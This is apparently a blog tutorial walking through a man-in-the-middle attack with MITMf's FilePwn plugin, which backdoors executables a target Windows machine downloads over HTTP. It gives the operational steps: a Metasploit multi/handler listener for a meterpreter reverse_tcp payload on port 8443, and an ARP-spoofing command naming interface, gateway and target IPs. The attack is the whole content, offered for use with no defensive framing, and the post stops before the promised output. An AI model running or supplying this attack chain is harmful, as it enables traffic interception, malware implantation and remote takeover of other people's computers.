Backdooring on the Fly with MITMf
How It Works
MITMf (if you don't already know) is a man in the middle attack framwork. MITMf literally stands for "Man In The Middle framework." It includes many, many different tools to help you with MitM attacks. In this case, we are automatically backdooring every downloaded executable for one specific machine. Cool, eh?Note: This only works for HTTP sites, so you might want to use SSLstrip+ for any HTTPS sites.
Requirements
Metasploit is build-in to Kali.
Step 1Editing the Configurations


Now that we have MITMf installed, we need to edit the config files to match our system. We will edit the config file located in /usr/share/mitmf/config/mitmf.cfg.Step 2Selecting the Target
When we run MITMf with FilePwn, we want to listen for the payload specific to the target OS. In this case, I'm targeting a Windows 8.1 machine, so I would use WindowsIntelx86. The port number for that is 8443. Remember your payload's port number for later.Step 3Set Up a Listener
We're going to be using Metasploit as our payload listener. Type use multi/handler and then set your payload. in this case, I'm using Meterpreter.set PAYLOAD windows/meterpreter/reverse_tcp
Set the LHOST and LPORT options...
set LPORT 8443 (Make sure you set the corresponding port number!)
Then exploit -j. Open up a new terminal...
Step 4Running the Attack

To run the attack, use the following command:mitmf --spoof --arp -i <interface> --gateway <gateway IP> --target <target IP> --filepwn
mitmf --spoof --arp -i wlan0 --gateway 10.0.2.1 --target 10.0.2.15 --filepwn
Pretty soon you should be getting output like this:

Comments
Post a Comment